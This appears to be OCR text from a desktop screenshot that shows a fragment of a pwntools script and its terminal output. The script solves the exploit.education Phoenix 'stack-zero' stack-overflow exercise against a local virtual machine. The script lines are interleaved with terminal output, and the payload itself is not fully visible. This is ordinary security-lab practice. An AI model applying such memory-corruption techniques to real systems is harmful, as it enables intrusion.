 文件 编辑 视图 书签 插件 设置 帮助 周三 15 2月 6:55 下午 ↑ 0.0 B/s ↓ 0.0 B/s
stack-zero : nvim — Konsole
新建标签页(N) 拆分视图 复制(C) 粘贴(P) 查找(F)
a.py
1 from pwn import * Wildcard import from a library not allowed
1
2 shell = ssh("user", "localhost", password="user", port=2222)
3 sh
4 pri ~/phoenix/ans/stack-zero python a.py ✔ base
5 sh. [+] Connecting to localhost on port 2222: Done
6 pri [*] user@localhost:
7 she Distro Unknown
8 OS: linux
Arch: amd64
Version: 4.9.0
ASLR: Disabled
Note: Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: '/opt/phoenix/amd64/stack-zero': Done
b'Welcome to phoenix/stack-zero, brought to you by https://exploit.education\n'
b"Well done, the 'changeme' variable has been changed!\n"
[*] Closed connection to 'localhost'
[*] Closed SSH channel with localhost
~/phoenix/ans/stack-zero ✔ base
LS Inactive ⇥ 2 toggleterm 15:35 全部/21
···loit-education-phoenix-amd64 : qemu-system-x86 ···r) localhost:2222 ···d64 : cutter ···k-zero : nvim ···loit-education-phoenix-amd64 : python ···64 : zsh ···k-zero : zsh ···loit-education-phoenix-amd64 : zsh